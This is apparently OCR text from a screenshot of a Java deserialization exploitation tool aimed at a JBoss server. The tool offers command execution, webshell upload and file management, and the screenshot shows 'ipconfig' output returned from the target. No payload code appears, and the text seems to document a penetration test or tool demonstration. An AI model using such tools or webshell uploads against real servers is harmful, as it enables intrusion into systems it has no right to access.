 Java反序列化终极测试工具 -- powered by STG-6哥
目标服务器: JBoss 目标: http://bip 8080
目标信息 执行命令 webshell上传 文件管理
命令: ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 10.10.168.116
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.168.254
隧道适配器 isatap.{65C1E87D-6596-44A9-844z6-915BD551236C}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
连接特定的 DNS 后缀 . . . . . . . :
IPv6 地址 . . . . . . . . . . . . : 2001:0:9d38:953c:8e:28ee:f5f5:578b
本地链接 IPv6 地址. . . . . . . . : fe80::8e:28ee:f5f5:578b%13
默认网关. . . . . . . . . . . . . : ::
=================================================================